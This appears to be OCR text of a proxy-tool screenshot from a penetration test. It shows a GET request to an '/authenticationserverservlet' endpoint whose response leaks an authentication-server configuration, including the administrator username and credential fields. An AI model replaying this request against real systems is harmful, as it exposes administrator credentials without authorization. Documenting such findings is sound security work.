 Request
Pretty Raw \n Actions
1 GET /authenticationserverservlet HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D42D09DC3417CDD454F08A6DA2F31377
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Mon, 22 Mar 2021 06:33:02 GMT
4 Connection: close
5 Content-Length: 357
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <authenticationserver>
9 <administratorusername>
administrator
</administratorusername>
10 <administratorpassword>
</administratorpassword>
11 <server>
12 <hostname>
194
</hostname>
13 <username>
</username>
14 <password>
</password>
15 </server>
16 </authenticationserver>
17
渗透Xiao白帽